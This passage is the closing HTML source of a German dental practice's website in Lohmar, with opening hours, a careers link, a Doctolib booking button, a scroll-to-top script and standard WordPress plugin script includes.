<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Donnerstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Freitag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
</div>
		</div></div><div class="x-column x-md x-1-3 last"><div id="text-4" class="widget widget_text"><h4 class="h-widget">Karriere</h4>			<div class="textwidget"><p><a href="/karriere" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Aktuelle Stellenangebote</a></p>
</div>
		</div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            <p>© 2024 Zahnarztpraxis Dr. med. dent. Viktor Both</p>
<p style="margin-bottom: 45px;">Alle verwendeten Logos sind eingetragene Marken ihrer jeweiligen Eigentümer und ggfs. nicht gesondert gekennzeichnet</p>
<a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein" style="display: block; text-align: center; background-color: #0596DE; color: #ffffff; font-size: 14px; overflow: hidden; width: 257px; height: 40px; border-top-right-radius: 4px; border-top-left-radius: 4px; position: fixed; bottom: 0; right: 50%; margin-right: -128px; z-index: 1000; line-height: 40px; text-decoration: none;" target="_blank" rel="noopener noreferrer" data-reactroot=""><span style="font-size: 14px;">Termin online buchen</span><img style="display: inline-block; height: 15px; margin-bottom: 3px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib"/></a>
<script>jQuery("li#menu-item-4105 a, li.menu-item-4105 a").attr("target", "_blank");</script>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/js/site/cs.0ce70e6.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/js/site/x.js?ver=7.2.3' id='x-site-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>

</body>
</html>